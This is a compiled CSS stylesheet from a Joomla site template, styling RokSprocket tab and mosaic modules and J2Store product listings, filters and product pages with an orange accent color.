/* line 199, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li.active {
  margin: 0;
  color: #ef7534;
}
/* line 202, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li.active span {
  background-color: transparent !important;
}
/* line 206, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-tabs li span.sprocket-tabs-inner {
  border: none !important;
  border-radius: 0;
  line-height: inherit;
  padding: 15px 20px;
}
/* line 215, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 216, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 217, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.white .sprocket-tabs .sprocket-tabs-nav {
  background: #fff;
}
/* line 224, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 225, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header, .sprocket-mosaic .sprocket-mosaic-g-header {
  margin-bottom: 30px;
}
/* line 227, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 228, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header ul li, .sprocket-mosaic .sprocket-mosaic-g-header ul li {
  border: 1px solid #efefef;
  background: #fff;
  text-transform: none;
  padding: 3px 8px;
  color: inherit;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 235, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header ul li.active, .sprocket-mosaic .sprocket-mosaic-g-header ul li.active, .sprocket-mosaic .sprocket-mosaic-header ul li:hover, .sprocket-mosaic .sprocket-mosaic-g-header ul li:hover {
  border-color: #ef7534;
  color: #ef7534;
}
/* line 241, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
@media only all and (max-width: 47.99rem) {
  .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-filter, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-filter, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-filter, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-filter {
    margin-bottom: 15px;
  }
}
/* line 245, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-filter li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-filter li, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-filter li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-filter li {
  margin-right: 3px;
}
/* line 249, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
@media only all and (max-width: 47.99rem) {
  .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-order, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-order, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-order, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-order {
    float: left;
  }
}
/* line 253, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-order li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-order li, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-order li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-order li {
  margin-left: 3px;
}
/* line 258, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-container {
  margin: -15px;
}
/* line 261, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item {
  border-radius: 0;
  border: 1px solid #efefef;
  background: #fff;
  margin: 15px;
}
/* line 266, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding {
  padding: 0;
}
/* line 268, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 269, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title {
  font-size: 1.035rem;
  margin: 0;
}
/* line 272, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title a {
  color: #333;
}
/* line 274, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title a:hover {
  color: #ef7534;
}
/* line 281, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 282, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-image-container .sprocket-image-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 292, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-image-container .sprocket-image-overlay:before {
  font-size: 32px;
  height: 32px;
  width: 32px;
  margin-left: -16px;
  margin-top: -24px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  content: "\f0c1";
  font-family: FontAwesome;
}
/* line 306, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 307, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-image-container:hover .sprocket-image-overlay {
  opacity: 1;
}
/* line 312, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-content-wrapper {
  padding: 20px;
}
/* line 314, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-content-wrapper .sprocket-mosaic-head {
  margin: 0;
  padding: 0;
}
/* line 318, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-content-wrapper .sprocket-mosaic-text {
  margin: 15px 0 0;
}
/* line 322, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags {
  margin: 15px 0 0;
}
/* line 324, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-mosaic-tags {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 0;
  display: inline-block;
  float: right;
  font-style: normal;
}
/* line 332, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-mosaic-tags li {
  background: #f6f7f9;
}
/* line 336, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-readmore {
  display: inline-block;
}
/* line 338, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-readmore:hover {
  color: #ef7534;
  text-decoration: underline;
}
/* line 345, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 346, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-effect {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 351, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content {
  text-align: center;
  padding: 20px;
}
/* line 354, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-title {
  font-size: 1.035rem;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 357, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-title a {
  color: #fff;
}
/* line 359, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-title a:hover {
  color: #ef7534;
}
/* line 364, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-text, .sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-readon, .sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-tags {
  display: none;
}
/* line 369, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore, .sprocket-mosaic .sprocket-mosaic-g-loadmore {
  background: #ef7534;
  color: #fff;
  border: none;
  padding: 10px 15px;
  margin-bottom: 0;
  margin-top: 30px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 377, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore:hover, .sprocket-mosaic .sprocket-mosaic-g-loadmore:hover {
  background: #333;
  color: #fff;
}
/* line 381, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore .loadmore-info, .sprocket-mosaic .sprocket-mosaic-g-loadmore .loadmore-info {
  display: none;
}
/* line 384, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 385, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore .loadmore-all span, .sprocket-mosaic .sprocket-mosaic-g-loadmore .loadmore-all span {
  line-height: inherit;
}
/* line 390, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 391, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-loadmore span {
  font-size: 13px;
  text-transform: uppercase;
}
@media only all and (max-width: 30rem) {
  /* line 397, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
  /* line 398, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
  .sprocket-mosaic .sprocket-mosaic-g-columns-1 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-2 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-3 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-4 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-5 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-6 > li {
    width: 100%;
  }
}
/* line 406, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.css-loader-wrapper {
  box-sizing: content-box;
}
/* line 2, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 3, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list.bs2 {
  margin-left: -5px;
  margin-right: -5px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list.bs2 {
    margin: 0;
  }
}
/* line 10, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters {
  margin-bottom: 30px;
  padding: 0 5px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list #productFilters {
    padding: 0;
  }
}
/* line 16, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 17, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-success {
  background: #ef7534;
  border: none;
  line-height: 1.44;
}
/* line 21, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-success:hover, .j2store-product-list #productFilters .btn.btn-success:active, .j2store-product-list #productFilters .btn.btn-success:focus {
  background: #f39563;
}
/* line 25, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-inverse {
  background: #333;
  border: none;
  line-height: 1.44;
}
/* line 29, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-inverse:hover, .j2store-product-list #productFilters .btn.btn-inverse:active, .j2store-product-list #productFilters .btn.btn-inverse:focus {
  background: #666;
}
/* line 34, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters #j2store_sortby, .j2store-product-list #productFilters .nice-select {
  float: right;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list #productFilters #j2store_sortby, .j2store-product-list #productFilters .nice-select {
    float: none;
    margin-top: 10px;
  }
}
/* line 44, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 45, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container:last-child {
  padding-left: 10px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-sidebar-filters-container:last-child {
    padding: 0;
  }
}
/* line 51, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container:first-child {
  padding-left: 5px;
  padding-right: 10px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-sidebar-filters-container:first-child {
    padding: 0;
  }
}
/* line 58, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters {
  margin-bottom: 40px;
}
/* line 60, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters label {
  margin-bottom: 0;
  padding: 7px 0;
  border-top: 1px solid #efefef;
}
/* line 64, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters label:first-child {
  border-top: none;
}
/* line 67, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters label input {
  margin: -2px 5px 0 2px;
}
/* line 71, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters .control-group {
  margin-bottom: 40px;
}
/* line 75, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #cat-filter-icon-minus, .j2store-product-list .j2store-sidebar-filters-container #cat-filter-icon-plus, .j2store-product-list .j2store-sidebar-filters-container .product-filter-group span > a {
  float: right;
  position: relative;
  top: -55px;
  font-size: 13px;
}
/* line 81, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container [id^="product-filter-group-clear"] {
  margin-right: 10px;
}
/* line 84, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .product-filter-heading {
  margin-top: 0;
  margin-bottom: 1.5rem;
  font-size: 0.9rem;
  font-weight: 600;
  letter-spacing: 0.4px;
  text-transform: uppercase;
  display: block;
}
/* line 92, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .product-filter-heading:after {
  display: block;
  content: "";
  width: 40px;
  height: 3px;
  margin-top: 8px;
  background: #efefef;
  vertical-align: middle;
}
/* line 102, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range {
  background-color: #f1f1f1;
  margin-top: 25px;
}
/* line 105, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 106, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range.ui-slider-horizontal .ui-slider-handle {
  margin-left: 0;
  width: 15px;
  height: 15px;
  background-color: #666;
}
/* line 111, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range.ui-slider-horizontal .ui-slider-handle:last-child {
  margin-left: -15px;
}
/* line 115, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range.ui-slider-horizontal .ui-slider-range {
  background-color: #666;
  opacity: 0.5;
}
/* line 121, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 122, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn {
  background-color: #666;
  border: none;
}
/* line 125, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn:hover, .j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn:active, .j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn:focus {
  background: #808080;
}
/* line 129, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box > .pull-right {
  margin-top: 7px;
  font-weight: 600;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box > .pull-right {
    font-size: 13px;
    margin-top: 12px;
  }
}
/* line 138, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod {
  margin-top: 20px;
  padding: 0;
}
/* line 141, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories {
  margin-bottom: 10px;
}
/* line 143, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 144, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories.active > a {
  color: #ef7534;
}
/* line 148, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories:last-child {
  margin-bottom: 0;
}
/* line 151, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories > a {
  margin: 0;
  padding: 8px 20px;
  background-color: #f9f9f9;
  border: 1px solid #efefef;
  text-shadow: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 161, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories > a:before {
  content: none;
}
/* line 169, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-products-row {
  margin-top: 30px;
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-products-row {
    display: block;
  }
}
/* line 175, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-products-row.row-0 {
  margin-top: 0;
}
/* line 178, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-products-row > [class^="span"] {
  display: flex;
  padding: 0 5px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-products-row > [class^="span"] {
    display: block;
    padding: 0;
    margin-bottom: 30px;
  }
  /* line 185, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-list .j2store-products-row > [class^="span"]:last-child {
    margin-bottom: 0;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 190, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-list .j2store-products-row > [class^="span"] {
    display: block;
  }
}
/* line 197, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product {
  border: 1px solid #efefef;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 25px;
  text-align: center;
}
/* line 202, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-product-images {
  margin: -20px -20px 0;
}
/* line 205, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-title {
  margin: 20px 0 0;
  font-size: 1.035rem;
}
/* line 208, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-title a {
  color: #333;
}
/* line 210, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-title a:hover {
  color: #ef7534;
}
/* line 215, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-short-description, .j2store-product-list .j2store-single-product .product-long-description {
  margin-top: 15px;
}
/* line 217, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 218, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-short-description p:first-child, .j2store-product-list .j2store-single-product .product-long-description p:first-child {
  margin-top: 0;
}
/* line 221, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-short-description p:last-child, .j2store-product-list .j2store-single-product .product-long-description p:last-child {
  margin-bottom: 0;
}
/* line 226, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container {
  margin-top: 15px;
}
/* line 228, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container .base-price, .j2store-product-list .j2store-single-product .product-price-container .sale-price {
  display: inline-block;
}
/* line 231, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 236, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 241, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-sku {
  margin-top: 10px;
}
/* line 244, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-addtocart-form {
  margin: 15px 0 0;
}
/* line 246, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 247, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 252, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 253, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-qty input[type="text"], .j2store-product-list .j2store-single-product .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 258, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-product-quickview-modal {
  margin-top: 20px;
  display: inline-block !important;
}
/* line 262, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-add-to-cart {
  margin-left: 0;
}
/* line 265, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .btn-success {
  border: none !important;
  background-color: #ef7534 !important;
}
/* line 268, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .btn-success:hover, .j2store-product-list .j2store-single-product .btn-success:active, .j2store-product-list .j2store-single-product .btn-success:focus {
  background-color: #333 !important;
}
/* line 275, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #j2store-pagination {
  margin-top: 35px;
  margin-bottom: 0;
  padding: 0 5px;
}
/* line 283, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 284, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button {
  position: absolute;
  margin-top: -48px;
}
/* line 287, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button .j2store-product-back-btn {
  padding: 0 !important;
  background: none !important;
  border: none !important;
  color: #ef7534 !important;
}
/* line 292, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button .j2store-product-back-btn i {
  font-size: 14px;
  margin-right: 5px;
}
/* line 296, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button .j2store-product-back-btn:hover {
  color: #c74f10 !important;
}
/* line 301, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-title {
  font-size: 1.71rem;
}
@media only all and (max-width: 47.99rem) {
  .j2store-single-product .product-title {
    margin-top: 40px;
  }
}
/* line 307, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container {
  border-color: #efefef;
}
/* line 309, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container .base-price, .j2store-single-product .price-sku-brand-container .sale-price {
  display: inline-block;
}
/* line 312, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 317, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 321, templates/it_delight/scss/delight-joomla/_j2store.scss */
@media only all and (max-width: 47.99rem) {
  /* line 323, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .price-sku-brand-container .span6:last-child {
    margin-top: 20px;
  }
  /* line 326, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .price-sku-brand-container .span6:first-child {
    margin-top: 0;
  }
}
/* line 332, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 333, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 334, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 338, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-addtocart-form .j2store-add-to-cart {
  margin-left: 0;
}
/* line 340, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 341, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-addtocart-form .j2store-add-to-cart .product-qty input {
  padding: 10px !important;
  width: 60px !important;
}
/* line 348, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-product-main-image {
  margin-bottom: 0;
  border: 1px solid #efefef;
}
/* line 352, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 353, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .additional-image-list li {
  margin-top: 20px;
  margin-right: 15px;
  display: inline-block;
}
/* line 357, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .additional-image-list li:last-child {
  margin-right: 0;
}
/* line 360, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .additional-image-list li img {
  border: 1px solid #efefef;
}
/* line 365, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product #j2store-product-detail-tab {
  margin-top: 40px;
  margin-bottom: 0;
  border-color: #efefef;
}
/* line 369, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 370, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product #j2store-product-detail-tab > li a {
  border-radius: 3px 3px 0 0;
  padding: 15px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.4px;
  background: #f9f9f9;
  border: 1px solid;
  border-color: #efefef #efefef transparent;
}
/* line 382, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 383, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product #j2store-product-detail-tab > li.active > a {
  border-color: #efefef #efefef transparent;
  background: #fff;
}
/* line 390, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content {
  border: 1px solid #efefef;
  border-top: none;
  padding: 25px;
}
/* line 394, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 395, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 396, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .product-sdesc > p:first-child {
  margin-top: 0;
}
/* line 401, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 402, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 403, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .product-ldesc > p:last-child {
  margin-bottom: 0;
}
/* line 408, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .j2store-product-specifications {
  margin-bottom: 25px;
}
/* line 410, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .j2store-product-specifications .filter-group-name, .j2store-single-product .tab-content .j2store-product-specifications h4 {
  margin-top: 0;
  margin-bottom: 5px;
  margin-left: 5px;
  font-weight: 600;
}
/* line 417, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 418, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 419, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content #specs table:last-child {
  margin-bottom: 0;
}
/* line 422, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content #specs table th, .j2store-single-product .tab-content #specs table td {
  padding: 8px;
}
/* line 428, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container, .j2store-single-product .product-crosssells-container {
  margin-top: 40px;
}
/* line 430, templates/it_delight/scss/delight-joomla/_j2store.scss */
